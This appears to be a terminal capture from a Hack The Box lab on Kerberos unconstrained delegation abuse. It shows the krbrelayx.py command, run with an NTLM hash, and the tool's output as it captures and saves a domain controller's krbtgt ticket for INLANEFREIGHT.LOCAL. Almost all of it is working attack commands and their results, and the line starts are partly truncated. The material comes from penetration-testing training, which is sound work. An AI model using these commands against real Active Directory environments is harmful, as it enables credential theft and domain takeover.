 ~/hack-the-box/a/k/u/user-unconstrained-delegation master ?1 10.10.15.174 11:07:44 PM
❯ sudo python3 /home/dave/security-tools/krbrelayx/krbrelayx.py -hashes :3e7c48255206470a13543b27b7af18de
*] Protocol Client HTTPS loaded..
*] Protocol Client HTTP loaded..
*] Protocol Client SMB loaded..
*] Protocol Client LDAPS loaded..
*] Protocol Client LDAP loaded..
*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
*] Running in unconstrained delegation abuse mode using the specified credentials.
*] Setting up SMB Server
*] Setting up HTTP Server on port 80
*] Setting up DNS Server
*] Servers started, waiting for connections
*] SMBD: Received connection from 10.129.205.35
*] Got ticket for DC01$@INLANEFREIGHT.LOCAL [krbtgt@INLANEFREIGHT.LOCAL]
*] Saving ticket in DC01$@INLANEFREIGHT.LOCAL_krbtgt@INLANEFREIGHT.LOCAL.ccache
*] SMBD: Received connection from 10.129.205.35
-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
*] SMBD: Received connection from 10.129.205.35
-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'